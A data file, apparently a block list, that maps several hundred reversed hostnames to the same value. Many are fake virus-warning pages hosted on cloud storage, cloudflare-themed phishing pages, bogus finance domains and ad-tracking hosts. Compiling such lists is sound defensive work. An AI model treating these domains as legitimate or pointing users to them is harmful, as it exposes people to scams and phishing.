s.pohsrewolfrpon":"1#1:62102","ppa.lecrev.pv-linuf-tnorf-yapktt":"1#1:62102","latigid.ehccaarets":"1#1:62102","ten.kcilcdaesuohni.c":"1#1:62102","ten.swodniw.eroc.bew.31z.tonlbssu8211gninrawsuriv":"1#1:62102","zyx.777rahnag.ogoj":"1#1:62102","ppa.yfilten.4c69fcf4-10300282115202-taigalp-eralfduolc":"1#1:62102","latigid.alfnieiffa":"1#1:62102","pohs.edacrasab":"1#1:62102","latigid.ronemnerfs":"1#1:62102","kcilc.rekcartnethcirhcan":"1#1:62102","moc.sys-cb.1-ezitenomdiv":"1#1:62102","moc.sys-cb.1-btrxen":"1#1:62102","moc.evirdffa.klc":"1#1:62102","ecaps.zkzr24vbli":"1#1:62102","moc.noomtcelloc":"1#1:62102","moc.sys-cb.2-ecapada":"1#1:62102","moc.gnidemdevlohp":"1#1:62102","moc.sys-cb.2-skrowitfark":"1#1:62102","moc.tsbehto.jn":"1#1:62102","moc.sys-cb.1-sralohcsda":"1#1:62102","ten.swodniw.eroc.bew.31z.yp8sbssu8211gninrawsuriv":"1#1:62102","ecaps.ytngele":"1#1:62102","ecaps.hctrams":"1#1:62102","ecaps.cihcmyg":"1#1:62102","moc.sys-cb.1-daelspat":"1#1:62102","ecaps.vilwols":"1#1:62102","moc.ecnanifnabrubus":"1#1:62102","moc.sys-cb.1-ecapada":"1#1:62102","moc.pss-ccb.701s":"1#1:62102","latigid.mmocsotaid":"1#1:62102","ni.oc.setagtcennoc.g1qt1c37ccbuh0q8el4d":"1#1:62102","latigid.corcsssums":"1#1:62102","moc.grogssimid":"1#1:62102","latigid.uoberigerf":"1#1:62102","ppa.yfilten.b3e04252-93449182115202-taigalp-eralfduolc":"1#1:62102","moc.oyfisrev":"1#1:62102","latigid.cslobnolos":"1#1:62102","moc.s1iq":"1#1:62102","ten.swodniw.eroc.bew.31z.3rorresivonht82":"1#1:62102","oc.moc.ksidronovon.acidemaimedacaus":"1#1:62102","moc.119racsorp":"1#1:62102","latigid.ibbosibobs":"1#1:62102","us.noveroks":"1#1:62102","rf.seigrene-sediug":"1#1:62102","moc.ty75arqlev":"1#1:62102","moc.hcaertuonaik":"1#1:62102","pot.dprllxx":"1#1:62102","retnec.anolcatedne":"1#1:62102","tal.l-moc-a":"1#1:62102","etis.buhyrosseccalevart":"1#1:62102","evil.sserpeews":"1#1:62102","zc.aimulym":"1#1:62102","ppa.yfilten.28070b11-90839182115202-taigalp-eralfduolc":"1#1:62102","latigid.laclaignac":"1#1:62102","pohs.redragewdaorb":"1#1:62102","nuf.djvc":"1#1:62102","rf.serialos-sedia":"1#1:62102","moc.enoznipshsac":"1#1:62102","ppa.naecolatigidno.pjl9k-ppa-retsyo":"1#1:62102","latigid.tibed-sdnuf":"1#1:62102","ten.swodniw.eroc.bew.31z.kt8trusu8211gninrawsuriv":"1#1:62102","moc.srekambelac":"1#1:62102","semag.22ztilb":"1#1:62102","pot.9itugnaus.ogog":"1#1:62102","latigid.opirtelcun":"1#1:62102","ecaps.yrekcilflevart":"1#1:62102","moc.ppaukoreh.72f6ba9c9214-swentnemniatretne":"1#1:62102","ten.swodniw.eroc.bew.31z.bv64ffsu8211gninrawsuriv":"1#1:62102","etis.noitatstxen":"1#1:62102","latigid.auqcaesset":"1#1:62102","latigid.ttofsutarg":"1#1:62102","latigid.fartsfebut":"1#1:62102","pohs.az-enilnoyobxlag.www":"1#1:62102","moc.snalpidemnedlog":"1#1:62102","moc.ppaukoreh.a06d9ddfe910-erocedemoh-tcedxutrof":"1#1:62102","latigid.bmemsereda":"1#1:62102","ecaps.dhsilop":"1#1:62102","moc.pss-ccb.79s":"1#1:62102","ecaps.ytsyalp":"1#1:62102","ecaps.gninromretteb":"1#1:62102","moc.pss-ccb.89s":"1#1:62102","moc.sys-cb.4-rolocibom":"1#1:62102","ecaps.tskeels":"1#1:62102","ecaps.ytswob":"1#1:62102","moc.btrtukoda.capa-btr":"1#1:62102","ecaps.tifyfmoc":"1#1:62102","zib.tegratda.btr.dibver":"1#1:62102","ecaps.vtevlev":"1#1:62102","zyx.daibompxe":"1#1:62102","moc.sys-cb.1-weivsda":"1#1:62102","ofni.htaprider.3su-og":"1#1:62102","pohs.egrofelbram":"1#1:62102","ecaps.ysroodtuo":"1#1:62102","oi.citamdib.91sda":"1#1:62102","ecaps.yadrepsgnihtdoog.52ww":"1#1:62102","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:62102","moc.pss-ccb.99s":"1#1:62102","moc.dagnikraps":"1#1:62102","moc.ndcsca":"1#1:62102","ecaps.ytsnur":"1#1:62102","moc.xuejniarb":"1#1:62102","ten.swodniw.eroc.bew.31z.jbvmd2su8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.rpf9l5su8211gninrawsuriv":"1#1:62102","latigid.osesodiv":"1#1:62102","latigid.iffusretni":"1#1:62102","piv.uerkc.www":"1#1:62102","enilno.tovizerpyblk":"1#1:62102","moc.aa2iq":"1#1:62102","ur.wcm-cidem":"1#1:62102","moc.arotsimnus":"1#1:62102","ten.noissucsidym.revoela":"1#1:62102","latigid.izifuittam":"1#1:62102","latigid.obracanros":"1#1:62102","gro.oikrt.og":"1#1:62102","pot.2f5wdae":"1#1:62102","ppa.yfilten.880d4bfd-64931182115202-taigalp-eralfduolc":"1#1:62102","kcilc.gnitegdub-sdnuf":"1#1:62102","latigid.dauqsufart":"1#1:62102","ten.suez-aril":"1#1:62102","tseuq.tbcryyhl":"1#1:62102","latigid.recniemuce":"1#1:62102","moc.voiutfurov.ym":"1#1:62102","latigid.atnepubirt":"1#1:62102","moc.yenihsnref":"1#1:62102","ten.swodniw.eroc.bew.31z.ck6w8vsu8211gninrawsuriv":"1#1:62102","ppa.yfilten.e8f771df-50427182115202-taigalp-eralfduolc":"1#1:62102","ppa.yfilten.1a8de434-64349182115202-taigalp-eralfduolc":"1#1:62102","latigid.ildnercnoc":"1#1:62102","ppa.yfilten.178e0132-61410282115202-taigalp-eralfduolc":"1#1:62102","latigid.mozirnassa":"1#1:62102","zn.oc.ebivzzub":"1#1:62102","ur.codlativ":"1#1:62102","ni.oc.setagtcennoc.g7k5bb37ccbuhgonpk4d":"1#1:62102","latigid.gesniweson":"1#1:62102","ten.swodniw.eroc.bew.31z.bn33zmsu8211gninrawsuriv":"1#1:62102","latigid.rpnonpmocs":"1#1:62102","latigid.cisorsobid":"1#1:62102","latigid.mretslived":"1#1:62102","moc.tellaphcetzma.www":"1#1:62102","latigid.nnairvuryp":"1#1:62102","latigid.sopmirtauq":"1#1:62102","latigid.elevscrevo":"1#1:62102","scip.tsevni-niag.ozf6o":"1#1:62102","moc.ekiharozal":"1#1:62102","ten.noissucsidym.xelfoi":"1#1:62102","latigid.semirrabba":"1#1:62102","dlrow.ugasoxev":"1#1:62102","ten.swodniw.eroc.bew.31z.bdwkh5su8211gninrawsuriv":"1#1:62102","moc.teltuoyotyllej":"1#1:62102","moc.sys-cb.2-sralohcsda":"1#1:62102","ten.dferuza.10z.uacfrgphdd2gsf0b-rit":"1#1:62102","moc.sys-cb.1-ezitenomevitan":"1#1:62102","moc.xmznel.2s":"1#1:62102","moc.btrosdaeuh.4v-tsaesu-btr":"1#1:62102","moc.pss-ccb.711s":"1#1:62102","moc.daol-lmth.1":"1#1:62102","moc.sys-cb.1s-rolocibom":"1#1:62102","ecaps.wevitca":"1#1:62102","sotua.rednilyctipkcocrepmadxobria":"1#1:62102","moc.pss-ccb.001s":"1#1:62102","moc.btrosdaeuh.4v-ue-btr":"1#1:62102","moc.latigidmixe.4v-tsaesu-btr":"1#1:62102","kcilc.kculerup":"1#1:62102","moc.eslupoonik":"1#1:62102","ten.swodniw.eroc.bew.31z.zxv42isu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.2iuke5su8211gninrawsuriv":"1#1:62102","gro.reggolbi.enilced":"1#1:62102","ur.kbv-mots":"1#1:62102","moc.draugllawefas.0p2lpc37ccbuh0np1m4d":"1#1:62102","latigid.ifoilimmus":"1#1:62102","moc.srekcapekosum":"1#1:62102","moc.hcetegrofknil.0ls9fb37ccbuhoqstk4d":"1#1:62102","efil.kcartrewopp.kcilc":"1#1:62102","moc.xrekamcinos":"1#1:62102","latigid.itnascejda":"1#1:62102","latigid.atpaceppar":"1#1:62102","latigid.gnitlusnoc-hsac":"1#1:62102","kcilc.gnitidua-sdnuf":"1#1:62102","latigid.erpirluser":"1#1:62102","ten.swodniw.eroc.bew.31z.4zchh7su8211gninrawsuriv":"1#1:62102","ppa.yfilten.ffa7152c-91639182115202-taigalp-eralfduolc":"1#1:62102","latigid.ilivsmonni":"1#1:62102","latigid.etsosiccai":"1#1:62102","gro.oikrt":"1#1:62102","moc.esfa2g.ycnega-aipotibom":"1#1:62102","moc.illlekim":"1#1:62102","moc.hcetegrofknil.0afudb37ccbuh83lsk4d":"1#1:62102","latigid.itsifoloeg":"1#1:62102","ur.voksioponik":"1#1:62102","latigid.cnamedrevo":"1#1:62102","ppa.yfilten.7f473a26-13327182115202-taigalp-eralfduolc":"1#1:62102","moc.enozkaepngised":"1#1:62102","ppa.yfilten.751012c9-04939182115202-taigalp-eralfduolc":"1#1:62102","latigid.rbmiripnon":"1#1:62102","ppa.elbavol.teehs-taehc-etteluor":"1#1:62102","enilno.yenruojenots":"1#1:62102","ni.oc.setagtcennoc.0kq6ed37ccbuh8amim4d":"1#1:62102","latigid.hgniksonud":"1#1:62102","ten.swodniw.eroc.bew.31z.keaosbsu8211gninrawsuriv":"1#1:62102","bulc.omorp-laiceps":"1#1:62102","ten.swodniw.eroc.bew.31z.0x3beksu8211gninrawsuriv":"1#1:62102","moc.deppamnoisiv":"1#1:62102","srentrap.niuqennam.krt":"1#1:62102","orp.draugda-xnr.0fm1dd37cffananm0m4d":"1#1:62102","pohs.uasywop":"1#1:62102","etis.buhnoihsafydnert":"1#1:62102","latigid.igretoidar":"1#1:62102","moc.sbalaroxulf":"1#1:62102","ten.swodniw.eroc.bew.31z.n57e47su8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.4tf5jbsu8211gninrawsuriv":"1#1:62102","ppa.yfilten.79532a6a-91400282115202-taigalp-eralfduolc":"1#1:62102","moc.buhamardbara.nt":"1#1:62102","latigid.reclueimes":"1#1:62102","latigid.erepsoirep":"1#1:62102","moc.sys-cb.2-aretcua":"1#1:62102","moc.sdatlaboc.sda":"1#1:62102","oi.citamdib.201sda":"1#1:62102","ten.notkcilc":"1#1:62102","moc.sys-cb.1s-esahcod":"1#1:62102","moc.emmpc.4v-tsaesu-btr":"1#1:62102","enilno.kcartgma.kcart":"1#1:62102","moc.sys-cb.1-cigamsda":"1#1:62102","moc.tceffedaibom":"1#1:62102","ecaps.yteerts":"1#1:62102","moc.sys-cb.2-ecapadareddib":"1#1:62102","moc.hcetegrofknil.0k7ebb37ccbuho72qk4d":"1#1:62102","pohs.tisivlacismihweliga.m":"1#1:62102","latigid.llehsglofs":"1#1:62102","ofni.erohsnelg.ue-rid-cpop":"1#1:62102","enilno.ylniev":"1#1:62102","latigid.tnemtsevni-sdnuf":"1#1:62102","gro.etisehcin.loldoof":"1#1:62102","yadot.egowelbtoh.76c90e08f7":"1#1:62102","orp.enoitar1-seicnanif":"1#1:62102","enilno.yenruojlos":"1#1:62102","latigid.puicsottaf":"1#1:62102","erots.slootecivederuces":"1#1:62102","orp.silicaf1-seicnanif":"1#1:62102","evil.kunoitcetorpstcelescp":"1#1:62102","moc.esuorgcitsuoca":"1#1:62102","erots.oradarspd":"1#1:62102","moc.mdhctaw.www":"1#1:62102","latigid.odrocipsid":"1#1:62102","latigid.ortlanisid":"1#1:62102","ecaps.11-11satrefokcalb":"1#1:62102","ten.swodniw.eroc.bew.31z.vhr0ugsu8211gninrawsuriv":"1#1:62102","zyx.6potevolew":"1#1:62102","moc.yltamhtab":"1#1:62102","pohs.atsimatserpges":"1#1:62102","ks.emodirtun":"1#1:62102","ten.swodniw.eroc.bew.31z.g8fa8esu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.l725vzsu8211gninrawsuriv":"1#1:62102","ppa.yfilten.2c96d1b2-15939182115202-taigalp-eralfduolc":"1#1:62102","ppa.yfilten.e541b473-05939182115202-taigalp-eralfduolc":"1#1:62102","gro.draob-ym.elipotua":"1#1:62102","latigid.ilgevadnos":"1#1:62102","ur.063yawhtlaeh":"1#1:62102","latigid.tacniimdac":"1#1:62102","pohs.oireqnu":"1#1:62102","rf.eigrene-emmargorp":"1#1:62102","moc.nehctikytinummocdaerbyliad":"1#1:62102","enilno.temsocilavnert":"1#1:62102","moc.htorbtucic":"1#1:62102","kcilc.ytidiuqil-sdnuf":"1#1:62102","zyx.laicnanif-hsac":"1#1:62102","kcilc.avithgil":"1#1:62102","ten.swodniw.eroc.bew.31z.uvfwn8su8211gninrawsuriv":"1#1:62102","latigid.torramiced":"1#1:62102","etis.buhelytsnoihsaf":"1#1:62102","moc.ogniahcnaps.0aefdd37ccbuh0uuhm4d":"1#1:62102","kcilc.kcilbsegat":"1#1:62102","orp.serparpos":"1#1:62102","pohs.onivraz":"1#1:62102","ten.swodniw.eroc.bew.31z.xxxcwdsu8211gninrawsuriv":"1#1:62102","moc.ecapshpargelet":"1#1:62102","ten.noissucsidym.remrev":"1#1:62102","ue.navitsey":"1#1:62102","moc.sppaoidutsde":"1#1:62102","latigid.llevsellim":"1#1:62102","latigid.rpmocognir":"1#1:62102","latigid.patemwetag":"1#1:62102","ecaps.bivknip":"1#1:62102","moc.sys-cb.1ue-rolocibom":"1#1:62102","moc.sys-cb.1-sdamutpo":"1#1:62102","moc.sys-cb.2-rolocibom":"1#1:62102","ecaps.cyssalc":"1#1:62102","ofni.htaprider.ue-og":"1#1:62102","latigid.ycavirplatot":"1#1:62102","moc.3ta3rg-os":"1#1:62102","moc.pss-ccb.311s":"1#1:62102","moc.sys-cb.3-rolocibom":"1#1:62102","ecaps.ytspop":"1#1:62102","moc.sys-cb.1-poocstcelletni":"1#1:62102","moc.hsaceerf":"1#1:62102","moc.pss-ccb.69s":"1#1:62102","ecaps.cilpmis":"1#1:62102","moc.tnetnoc-xepa":"1#1:62102","moc.sdrawpuknar":"1#1:62102","moc.aidem-sserpxeila.stessa":"1#1:62102","ten.swodniw.eroc.bew.31z.8dd12ysu8211gninrawsuriv":"1#1:62102","ppa.yfilten.203bcff1-61649182115202-taigalp-eralfduolc":"1#1:62102","ppa.yfilten.dbd609c7-51259182115202-taigalp-eralfduolc":"1#1:62102","latigid.lttomlumor":"1#1:62102","latigid.cirbsnnacs":"1#1:62102","latigid.cifedinamu":"1#1:62102","latigid.illagnuted":"1#1:62102","moc.aivenpac":"1#1:62102","moc.elasgabeohsodla.www":"1#1:62102","moc.spohssecafhtroneht.www":"1#1:62102","ten.swodniw.eroc.bew.31z.rhkjm7su8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.tgp4rhsu8211gninrawsuriv":"1#1:62102","ur.ach-enicidem":"1#1:62102","ur.hjr-cidem":"1#1:62102","latigid.neyamsgnos":"1#1:62102","ten.emos-teg-og":"1#1:62102","bulc.stfigevitsef":"1#1:62102","moc.ppaukoreh.64eaaf3434e9-eroced-emohruoypohs":"1#1:62102","etis.emohnevam":"1#1:62102","kcilc.ytiuqe-sdnuf":"1#1:62102","kcilc.tibed-sdnuf":"1#1:62102","ten.swodniw.eroc.bew.31z.l4sy51su8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.up2q2asu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.w7j55csu8211gninrawsuriv":"1#1:62102","ppa.yfilten.4dec3d8e-53739182115202-taigalp-eralfduolc":"1#1:62102","ppa.yfilten.b5bf8256-53439182115202-taigalp-eralfduolc":"1#1:62102","moc.swenflowdraa":"1#1:62102","ur.hmk-latned":"1#1:62102","moc.hcetegrofknil.gcgklc37ccbuh8t9ul4d":"1#1:62102","moc.atosednitnemegrom":"1#1:62102","pohs.prhrldt":"1#1:62102","ur.hgb-rotcod":"1#1:62102","moc.sbalnapsniahc.0dtclb37ccbuh8ae2l4d":"1#1:62102","moc.azyxhsup":"1#1:62102","pohs.petsgab.www":"1#1:62102","latigid.ttodsilgar":"1#1:62102","moc.loopewgfjaof.elbruns":"1#1:62102","moc.eviloidarusm":"1#1:62102","kcilc.tnemtsevni-sdnuf":"1#1:62102","latigid.aipmiisuer":"1#1:62102","moc.ppaukoreh.8146ddf4f392-04751-telmah-mraw":"1#1:62102","latigid.sseolopart":"1#1:62102","ur.lno-edunxen":"1#1:62102","moc.hcetegrofknil.g84kfc37ccbuhooool4d":"1#1:62102","moc.romiraseap":"1#1:62102","latigid.aevolortir":"1#1:62102","ten.swodniw.eroc.bew.31z.ose2b2su8211gninrawsuriv":"1#1:62102","moc.aidemaleinad":"1#1:62102","moc.ppaukoreh.0864956263c0-swen-tnemniatretne":"1#1:62102","pohs.rocedaryts":"1#1:62102","latigid.ievnuacubs":"1#1:62102","moc.ie73uhw":"1#1:62102","ed.lleutka-nizidemlatned":"1#1:62102","moc.tfonaw.www":"1#1:62102","piv.fraeht.www":"1#1:62102","ten.swodniw.eroc.bew.31z.1u8ntfsu8211gninrawsuriv":"1#1:62102","ppa.yfilten.fbbf2d77-94959182115202-taigalp-eralfduolc":"1#1:62102","moc.enoz-kramweiver":"1#1:62102","oi.bew24.notserp":"1#1:62102","pohs.orasnem":"1#1:62102","moc.tifeneberacidemnacirema":"1#1:62102","dlrow.osonen":"1#1:62102","moc.sys-cb.1-ecapadareddib":"1#1:62102","ecaps.ytsalag":"1#1:62102","moc.321eunevahcnif":"1#1:62102","ecaps.cydiloh":"1#1:62102","moc.sys-cb.1-noisufsbup":"1#1:62102","kcilc.evawmaerd":"1#1:62102","ofni.htaprider.2ue-og":"1#1:62102","zyx.urftiforpur":"1#1:62102","ten.tnorfduolc.64pgc8xmtcuu1d":"1#1:62102","oi.citamdib.502sda":"1#1:62102","moc.htamelbolg.tsaesu-btr":"1#1:62102","moc.sys-cb.2-poocstcelletni":"1#1:62102","moc.daol-lmth.3":"1#1:62102","ten.tnorfduolc.wlftz47k4n6w1d":"1#1:62102","ecaps.hcylrig":"1#1:62102","ecaps.rebelec":"1#1:62102","moc.sys-cb.4-ecapada":"1#1:62102","ten.dferuza.10z.hddh9bmere0fza6h-wjb":"1#1:62102","moc.sys-cb.1-rolocibom":"1#1:62102","moc.sys-cb.1-esahcod":"1#1:62102","moc.300ygolonhcet-gnivres.krt":"1#1:62102","latigid.nisidccair":"1#1:62102","ten.noissucsidym.ominov":"1#1:62102","moc.ppaukoreh.1fd2307c76c5-97329-dnaldaeh-gniliob":"1#1:62102","erots.nruterzma":"1#1:62102","ppa.yfilten.56051a65-94749182115202-taigalp-eralfduolc":"1#1:62102","moc.ehcemaerts.bcd":"1#1:62102","moc.yottfigyllej":"1#1:62102","uci.damalok":"1#1:62102","moc.eloracsenoisrevni":"1#1:62102","ten.swodniw.eroc.bew.31z.hats7msu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.3kae5jsu8211gninrawsuriv":"1#1:62102","oi.bew24.ominov":"1#1:62102","latigid.ekcahocran":"1#1:62102","latigid.hgilbohtro":"1#1:62102","moc.sevilotaroc.www":"1#1:62102","moc.xcamaet.s":"1#1:62102","ten.swodniw.eroc.bew.31z.ryh0wlsu8211gninrawsuriv":"1#1:62102","moc.esirozda.nuf":"1#1:62102","moc.hcetegrofknil.g64p6c37ccbuhokphl4d":"1#1:62102","moc.syadilohmailliw":"1#1:62102","moc.kcor-ylsaem":"1#1:62102","moc.atoaijgniq.r-ser":"1#1:62102","moc.troppus-knabok":"1#1:62102","uci.tieldood":"1#1:62102","ten.swodniw.eroc.bew.31z.k0y5pqsu8211gninrawsuriv":"1#1:62102","etis.scinagroytuaeb":"1#1:62102","ten.swodniw.eroc.bew.31z.ydr8frsu8211gninrawsuriv":"1#1:62102","latigid.ereivonorc":"1#1:62102","latigid.lboozbracs":"1#1:62102","moc.50krtffa.kaexvakztrxlqdd":"1#1:62102","knil.ycnuobym":"1#1:62102","latigid.udnocaruig":"1#1:62102","dlrow.atizonatas":"1#1:62102","moc.ezauw.elipotua":"1#1:62102","moc.xxxkj.hsad":"1#1:62102","kcilc.edart-sdnuf":"1#1:62102","moc.dnuomtsorf":"1#1:62102","latigid.gnidnuf-sdnuf":"1#1:62102","ppa.yfilten.4398e70d-14427182115202-taigalp-eralfduolc":"1#1:62102","ppa.yfilten.d7583d6b-91049182115202-taigalp-eralfduolc":"1#1:62102","moc.xobeuqitsymama.www":"1#1:62102","moc.bcinoh.www":"1#1:62102","ten.suxelpinu":"1#1:62102","pohs.leomod":"1#1:62102","pohs.stropsuedj":"1#1:62102","zyx.fldsfirejfksd":"1#1:62102","moc.tcudorpecnargarfa":"1#1:62102","latigid.ritxenaits":"1#1:62102","ten.swodniw.eroc.bew.31z.v613gnsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.1eibohsu8211gninrawsuriv":"1#1:62102","dlrow.uhuqifuvad":"1#1:62102","hcet.rbef52llor":"1#1:62102","ni.oc.setagtcennoc.05a8oc37ccbuh81t0m4d":"1#1:62102","latigid.dilavhcneb":"1#1:62102","ppa.yfilten.0c3b2c0d-41559182115202-taigalp-eralfduolc":"1#1:62102","ofni.epocspop":"1#1:62102","pohs.norizni":"1#1:62102","etis.tsenrutan":"1#1:62102","moc.inuziq":"1#1:62102","latigid.ppopavnon":"1#1:62102","moc.hciruztnioptressed":"1#1:62102","ppa.naecolatigidno.o4jvz-2-ppa-hsifknom":"1#1:62102","moc.pss-ccb.901s":"1#1:62102","moc.swrdl":"1#1:62102","oi.citamdib.611sda":"1#1:62102","moc.yliadsdnertyenom":"1#1:62102","pohs.drawerxdoof":"1#1:62102","moc.sys-cb.2-weivsda":"1#1:62102","moc.sys-cb.5-ecapada":"1#1:62102","ecaps.koolevol":"1#1:62102","ecaps.tslayor":"1#1:62102","moc.lets-birc":"1#1:62102","ten.hcetiaor.gnikcart":"1#1:62102","moc.pss-ccb.501s":"1#1:62102","ten.dferuza.10z.ucpfdc4h3a3bsa2a-cmz":"1#1:62102","moc.pss-ccb.101s":"1#1:62102","moc.sda-ccb-pss.cnys":"1#1:62102","ofni.htaprider.1su-og":"1#1:62102","moc.ckapylf.citats":"1#1:62102","latigid.gnitidua-sdnuf":"1#1:62102","moc.iasthgksnitekram.1az":"1#1:62102","latigid.ccaidurala":"1#1:62102","kcilc.gatard":"1#1:62102","moc.serocsimeh":"1#1:62102","latigid.iarbehgrog":"1#1:62102","ofni.lievtsim":"1#1:62102","moc.1tsitnodohtroymvul.www":"1#1:62102","ten.swodniw.eroc.bew.31z.hwongusu8211gninrawsuriv":"1#1:62102","latigid.otneviakab":"1#1:62102","latigid.refnictolb":"1#1:62102","moc.egdirbloskcolb.0tqknc37ccbuh0k80m4d":"1#1:62102","etis.evawniar":"1#1:62102","latigid.otsucutrat":"1#1:62102","latigid.egorpartse":"1#1:62102","enilno.ymedacagnikaepsnapaj":"1#1:62102","ten.swodniw.eroc.bew.31z.3c12yysu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.ky0d95su8211gninrawsuriv":"1#1:62102","evil.kunoitcetorpdetcelescp":"1#1:62102","moc.hcetegrofknil.gmjo2c37ccbuh8r2fl4d":"1#1:62102","moc.ltimyq.www":"1#1:62102","moc.eb-metsys-ia-rewop":"1#1:62102","ten.swodniw.eroc.bew.31z.7wwwudsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.v53oonsu8211gninrawsuriv":"1#1:62102","uoyc.92swenrebmevon":"1#1:62102","latigid.iinammorg":"1#1:62102","moc.yylevel":"1#1:62102","latigid.apoelrobmi":"1#1:62102","moc.effilhtlaeh.eurt":"1#1:62102","ten.swodniw.eroc.bew.31z.j0gnnvsu8211gninrawsuriv":"1#1:62102","ppa.yfilten.4693ea60-75710282115202-taigalp-eralfduolc":"1#1:62102","latigid.nwolcillag":"1#1:62102","etis.rocedhsilyts":"1#1:62102","us.otnevsu":"1#1:62102","ten.sigamvt.ppa":"1#1:62102","etis.nehctikevitaerc":"1#1:62102","moc.bulcpatllihc":"1#1:62102","ni.oc.skrowegdirbniahc.g7b3bb37ccbuholkpk4d":"1#1:62102","ten.swodniw.eroc.bew.31z.6voh69su8211gninrawsuriv":"1#1:62102","etis.rocedlanosaes":"1#1:62102","ur.pmx-cinilc":"1#1:62102","latigid.irevoilahc":"1#1:62102","pohs.edadinutropo-ad-anamesedlanif":"1#1:62102","ed.niksarama.tuokcehc":"1#1:62102","moc.golbotsevol.ruotyks":"1#1:62102","gro.snrophsitef":"1#1:62102","ten.swodniw.eroc.bew.31z.9t83easu8211gninrawsuriv":"1#1:62102","latigid.ebeniellom":"1#1:62102","moc.pss-ccb.601s":"1#1:62102","ofni.htaprider.capa-og":"1#1:62102","evil.sllawnajortitna":"1#1:62102","ecaps.slaeusac":"1#1:62102","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:62102","moc.sys-cb.2-daelspat":"1#1:62102","moc.ofni-ytinifni.4v-ue-btr":"1#1:62102","moc.sys-cb.2-sdaelkniw":"1#1:62102","moc.sys-cb.1-citamapir":"1#1:62102","ecaps.raewnuf":"1#1:62102","ecaps.tnamor":"1#1:62102","ten.tnorfduolc.meq39v3yhuub2d":"1#1:62102","moc.6reppoc.tniopdne":"1#1:62102","moc.syddo-rdnal":"1#1:62102","moc.pss-ccb.39s":"1#1:62102","moc.pss-ccb.511s":"1#1:62102","moc.tervo":"1#1:62102","kcilc.xredaerxam":"1#1:62102","ecaps.ytsssob":"1#1:62102","kcilc.llawnajort":"1#1:62102","moc.sys-cb.2-aidemlatigidytiliga":"1#1:62102","ur.ffoknit":"1#1:62102","moc.pss-ccb.201s":"1#1:62102","latigid.gnitegdub-sdnuf":"1#1:62102","ten.swodniw.eroc.bew.31z.kdxkldsktrvjixcglbcz1008":"1#1:62102","ten.swodniw.eroc.bew.31z.en9bd2su8211gninrawsuriv":"1#1:62102","ppa.naecolatigidno.yqial-ppa-diuqs":"1#1:62102","latigid.ovnociugnu":"1#1:62102","moc.natsotoloz":"1#1:62102","moc.ardyhniwor":"1#1:62102","moc.sppaemagcb":"1#1:62102","sbs.901orehnips.999":"1#1:62102","gro.draob-ym.otnev":"1#1:62102","moc.ppaukoreh.314baad6e460-53926-telmah-sseleman":"1#1:62102","ppa.yfilten.c48422fd-94349182115202-taigalp-eralfduolc":"1#1:62102","latigid.ettowgimed":"1#1:62102","knil.emhcsup":"1#1:62102","latigid.lpmociralc":"1#1:62102","moc.tsoobslaruen":"1#1:62102","tseuq.frlzapbhpll":"1#1:62102","moc.sgabdnaseohsodla.www":"1#1:62102","moc.pajssentifemityna":"1#1:62102","ten.swodniw.eroc.bew.31z.x8ivjksu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.m6tnuzsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.b6yr43su8211gninrawsuriv":"1#1:62102","latigid.nrotsnemid":"1#1:62102","ppa.yfilten.29b0b4ab-93843092115202-taigalp-eralfduolc":"1#1:62102","moc.egdirbloskcolb.01q31c37ccbuh8s8dl4d":"1#1:62102","etis.revresboatad":"1#1:62102","erots.noihsaf-arua":"1#1:62102","etis.erotsemohyzoc":"1#1:62102","latigid.oucavlofxe":"1#1:62102","etis.raeglevartlabolg":"1#1:62102","gro.uoysekil.namdem":"1#1:62102","duolc.agigenalikuzaymuilia":"1#1:62102","ofni.uywegam":"1#1:62102","oi.bew24.ruotyks":"1#1:62102","moc.ppaukoreh.a39f8ff94203-75720-nisab-lufrewop":"1#1:62102","etis.slaitnessepeelstseb":"1#1:62102","etis.buheractnalp":"1#1:62102","latigid.akwkcdroer":"1#1:62102","latigid.epposlylop":"1#1:62102","latigid.ludnonugen":"1#1:62102","ten.noissucsidym.enilced":"1#1:62102","cc.emknilbew":"1#1:62102","ppa.naecolatigidno.ra5d2-ppa-noil-aes":"1#1:62102","latigid.tludaccoms":"1#1:62102","zyx.egarekorb-hsac":"1#1:62102","moc.ezauw.odnaleez":"1#1:62102","ten.swodniw.eroc.bew.31z.bhollcsu8211gninrawsuriv":"1#1:62102","ten.swodniw.eroc.bew.31z.a7g1mtsu8211gninrawsuriv":"1#1:62102","moc.teelpicxe":"1#1:62102","ten.swodniw.eroc.bew.31z.s5iqt6su8211gninrawsuriv":"1#1:62102","ppa.naecolatigidno.fok4r-ppa-retsbol":"1#1:62102","gro.snalperacidemreimerp":"1#1:62102","moc.anadlognom.lednurc":"1#1:62102","kcilc.ecnarusni-sdnuf":"1#1:62102","uci.enotdnelb":"1#1:62102","ecaps.vomeerf":"1#1:62102","knil.ppa.t2xk":"1#1:62102","ecaps.ylmrahc":"1#1:62102","ecaps.oceituc":"1#1:62102","moc.sys-cb.1-aretcua":"1#1:62102","ecaps.tsretaks":"1#1:62102","zyx.niamodniw":"1#1:62102","ur.trcpcsd.rc":"1#1:62102","ofni.htaprider.rtluv-og":"1#1:62102","kcilc.npvetavirp":"1#1:62102","ten.etaberteg.c8ix4":"1#1:62102","ecaps.yvitsef":"1#1:62102","ecaps.chcesor":"1#1:62102","moc.sys-cb.1-sdaelkniw":"1#1:62102","moc.sys-cb.3-aidemlatigidytiliga":"1#1:62102","ten.swodniw.eroc.bew.31z.mjbh45su8211gninrawsuriv":"1#1:62102","moc.kitamsdib":"1#1:62102","ecaps.yawecal":"1#1:62102","oi.bew24.ayekol":"1#1:62102","moc.hslebitra":"1#1:62102","ppa.yfilten.cb4d49c9-11649182115202-taigalp-eralfduolc":"1